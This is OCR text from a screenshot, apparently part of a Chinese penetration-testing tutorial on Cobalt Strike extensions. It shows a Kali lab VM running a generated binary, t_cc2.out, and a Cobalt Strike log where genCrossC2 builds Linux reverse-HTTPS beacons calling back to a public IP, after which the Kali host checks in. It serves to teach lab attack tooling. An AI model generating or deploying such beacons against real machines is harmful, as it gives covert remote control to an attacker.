 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali-linux-2022.1-vmware... DC.de1ay.com WEB.de1ay.com Windows 7 sp1
搜索
2.1-vmware-ar
ows 7 64位
OS 7 64 位
tu 64 位
.com
com
y.com
1 2 3 4
回收站
文件系统
主文件夹
rs.exe
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ ls
cs4.3 jPNikdME.html rs.exe t_cc2.out
┌──(kali㉿kali)-[~/桌面]
└─$ chmod +x t_cc2.out
┌──(kali㉿kali)-[~/桌面]
└─$ ls
cs4.3 jPNikdME.html rs.exe t_cc2.out
┌──(kali㉿kali)-[~/桌面]
└─$ ./t_cc2.out
┌──(kali㉿kali)-[~/桌面]
└─$
请将鼠标指针移入其中或按 Ctrl+G。
29°
on_keys
0x23-渗透测试框架-扩展应用
CobalStrike扩展脚本
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
118.81.61.109 192.168.102.128 linux kali * kali(281741) x64 1s
Listeners X 事件日志X
08/29 14:11:38 *** D:\渗透工具\网安工具库-V1\渗透框架\cs4.3\genCrossC2.Win\genCrossC2.Win.exe 39.105.130.80 8443 'D:\渗透工具\网安工具库-V1\渗透框
架\Cobalt^ Strike^ 4.3\.cobaltstrike.beacon_keys' null Linux-lib x64 t_cc2.out.lib
08/29 14:11:38 *** genCrossC2 libbeacon -> CrossC2 v3.0.2#dev @hook
08/29 14:11:38 *** rs hosted CrossC2 beacon: reverse-https Linux x64 { linux }[http] @ http://39.105.130.80:55413/UPyBdDTTQL
08/29 14:11:38 *** create listener: CrossC2 beacon: reverse-https Linux x64 { linux }
08/29 14:12:55 ***
08/29 14:12:55 *** D:\渗透工具\网安工具库-V1\渗透框架\cs4.3\genCrossC2.Win\genCrossC2.Win.exe 39.105.130.80 8443 D:\渗透工具\网安工具库-V1\渗透框架
\cs4.3\.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
08/29 14:12:55 *** genCrossC2 beacon -> *[success] : Packed 1363808 byte.
08/29 14:12:55 *** D:\渗透工具\网安工具库-V1\渗透框架\cs4.3\genCrossC2.Win\genCrossC2.Win.exe 39.105.130.80 8443 D:\渗透工具\网安工具库-V1\渗透框架
\cs4.3\.cobaltstrike.beacon_keys null Linux-lib x64 t_cc2.out.lib
08/29 14:12:57 *** genCrossC2 libbeacon -> *[success] : Packed 2725144 byte.
08/29 14:15:06 *** new ssh session kali *@192.168.102.128 (kali(281741))
08/29 14:16:24 *** rs has left.
08/29 14:16:31 *** rs has joined.
[08/29 14:29] rs [lag: 00]
event>